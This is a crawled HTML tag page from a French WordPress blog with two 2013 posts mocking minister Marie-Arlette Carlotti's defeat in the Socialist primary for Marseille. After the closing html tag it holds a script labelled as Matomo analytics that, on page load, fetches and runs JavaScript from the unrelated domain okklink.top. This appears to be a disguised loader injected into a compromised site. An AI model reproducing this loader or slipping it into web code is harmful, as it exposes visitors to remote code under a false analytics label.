

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/marie-arlette-carlotti/
body_size: 6204
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; Marie-Arlette Carlotti</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Marie-Arlette Carlotti Tag Feed" href="http://www.nalair.fr/index.php/tag/marie-arlette-carlotti/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header04">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;Marie-Arlette Carlotti&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-14296"><a href="http://www.nalair.fr/index.php/images-de-la-semaine/images-de-la-semaine-selon-nalair-38/" rel="bookmark" title="Lien permanent vers Images de la semaine selon Nalair">Images de la semaine selon Nalair</a></h3>
				<small>Dimanche 20 octobre 2013</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/09/Samia-Ghali.jpg"><img class="aligncenter size-full wp-image-11275" title="Samia-Ghali" src="http://www.nalair.fr/wp-content/uploads/2012/09/Samia-Ghali.jpg" alt="" width="437" height="619" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">Samia Ghali au grand dam de l&#8217;intelligentsia socialiste parisien remporte le premier tour des primaires à Marseille</p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/10/Marie-Arlette-Carlotti.jpg"><img class="aligncenter size-full wp-image-14238" title="Marie-Arlette-Carlotti" src="http://www.nalair.fr/wp-content/uploads/2013/10/Marie-Arlette-Carlotti.jpg" alt="" width="486" height="692" /></a></p>
<p style="text-align: center;">Après un vraie caca nerveux de la ministre Marie-Arlette Carlotti éliminée au premier tour des primaires socialistes pour les Municipales à Marseille, cette dernière se ligue avec l&#8217;adversaire de Samia Ghali cette empêcheuse de tourner en rond.</p>
<p style="text-align: center;">Aujourd&#8217;hui c&#8217;est le deuxième tour à Marseille  entre Mennucci et Ghali</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/marie-arlette-carlotti/" rel="tag">Marie-Arlette Carlotti</a>, <a href="http://www.nalair.fr/index.php/tag/marseille/" rel="tag">Marseille</a>, <a href="http://www.nalair.fr/index.php/tag/mennucci/" rel="tag">Mennucci</a>, <a href="http://www.nalair.fr/index.php/tag/primaire-du-ps/" rel="tag">primaire du PS</a>, <a href="http://www.nalair.fr/index.php/tag/samia-ghali/" rel="tag">Samia Ghali</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/images-de-la-semaine/" title="Voir tous les articles dans images de la semaine" rel="category tag">images de la semaine</a> |   <a href="http://www.nalair.fr/index.php/images-de-la-semaine/images-de-la-semaine-selon-nalair-38/#respond" class="comments-link"  title="Commentaire sur Images de la semaine selon Nalair">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-14235"><a href="http://www.nalair.fr/index.php/nalair/une-defaite-difficile-a-digerer/" rel="bookmark" title="Lien permanent vers Une défaite difficile à digérer">Une défaite difficile à digérer</a></h3>
				<small>Mardi 15 octobre 2013</small>
				<div class="entry">
					<p><a href="http://www.nalair.fr/wp-content/uploads/2013/10/Marie-Arlette-Carlotti.jpg"><img class="aligncenter size-full wp-image-14238" title="Marie-Arlette-Carlotti" src="http://www.nalair.fr/wp-content/uploads/2013/10/Marie-Arlette-Carlotti.jpg" alt="" width="486" height="692" /></a></p>
<p>Dès l&#8217;annonce des premiers résultats des primaires à Marseille, Marie-Arlette Carlotti crie au scandale.  La ministre en lice déclare  dès 20h30 : «Nous avons assisté aujourd&#8217;hui au fonctionnement à plein régime du clientélisme, en toute impunité». Difficile de se sentir exclue alors que l&#8217;on se sentait peut être choisie en haut lieu. Est-ce pour cela que Marie-Arlette Carlotti était contre le principe d&#8217;une primaire à Marseille ? Seulement voilà, le résultat est là, la ministre déléguée aux handicapés et à la lutte contre l&#8217;exclusion, est éliminée dès le premier tour.  C&#8217;est à croire qu&#8217;être ministre ne suffit plus, mais en d&#8217;autres temps et d&#8217;autres partis, primaires ou pas, les choix pour les municipales sont ceux de la proximité contre la centralisation dictatoriale des partis.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/09/Samia-Ghali.jpg"><img class="aligncenter size-full wp-image-13994" title="Samia-Ghali" src="http://www.nalair.fr/wp-content/uploads/2013/09/Samia-Ghali.jpg" alt="" width="388" height="553" /></a></p>
<p style="text-align: left;">
<p style="text-align: left;">Une des principale visée par la ministre est bien entendu celle qui a crée la surprise en finissant première de ce premier tour. Elle accuse Samia Galhi d&#8217;avoir fait circuler des minibus pour faciliter le vote des électeurs, et parle même d&#8217;une «organisation para-militaire». La ministre, pleine de dépit, alors par défiance fait  front commun avec le rival de Samia Ghali, le député Patrick Mennucci qui arrive second avec un retard de 1000 voix, et appelle à voter pour lui au second tour.  Pour conclure le président de la haute autorité des primaires du PS, Jean-Pierre Mignard, a déclaré  qu&#8217;il n&#8217;y avait pas eu de faute grave. Affaire à suivre, mais Samia Ghali n&#8217;a certainement pas dit son dernier mot.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/jean-pierre-mignard/" rel="tag">Jean-Pierre Mignard</a>, <a href="http://www.nalair.fr/index.php/tag/le-depute-patrick-mennucci/" rel="tag">le député Patrick Mennucci</a>, <a href="http://www.nalair.fr/index.php/tag/marie-arlette-carlotti/" rel="tag">Marie-Arlette Carlotti</a>, <a href="http://www.nalair.fr/index.php/tag/marseille/" rel="tag">Marseille</a>, <a href="http://www.nalair.fr/index.php/tag/primaire-du-ps/" rel="tag">primaire du PS</a>, <a href="http://www.nalair.fr/index.php/tag/samia-ghali/" rel="tag">Samia Ghali</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/politique-francaise/" title="Voir tous les articles dans Politique française" rel="category tag">Politique française</a> |   <a href="http://www.nalair.fr/index.php/nalair/une-defaite-difficile-a-digerer/#respond" class="comments-link"  title="Commentaire sur Une défaite difficile à digérer">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.170 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768410273"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
